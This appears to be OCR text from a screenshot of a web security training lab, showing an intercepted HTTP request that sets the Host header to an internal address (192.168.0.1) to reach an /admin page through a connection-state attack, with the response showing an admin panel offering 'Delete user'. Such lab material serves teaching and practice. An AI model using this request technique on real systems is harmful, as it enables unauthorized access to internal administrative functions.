 Send group (single connection)
Cancel
Target: https://0a0300a0039a6eae8068d581
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=pc88Gc7i3xQNQjvlKVhxezPcf6x0GfAd; _lab=
46%7cMCwCFChGUedvCq8QjgmhL8FiSV0oljeXAhQWZBSQCuPMRjN8GxYgg8Z7nT%2f
J7a%2fev3pQatx%2ft4YR6%2bdMbJo2OsKY1PCrmZR7ws1RoX5DTSBskzlSnAb7rjn
1LO39YhfzLS58nIxTJpjYGmqlCWbFLQBe10VKs5feOtXZhkb%2fuSUf8L2BOrc%3d
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a0300a0039a6eae8068d581008800d9.h1-web-security-academy.n
et/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
Host validation
bypass via
connection
state attack
Back to lab description
LAB Not solved
Home | My account
Username
Delete user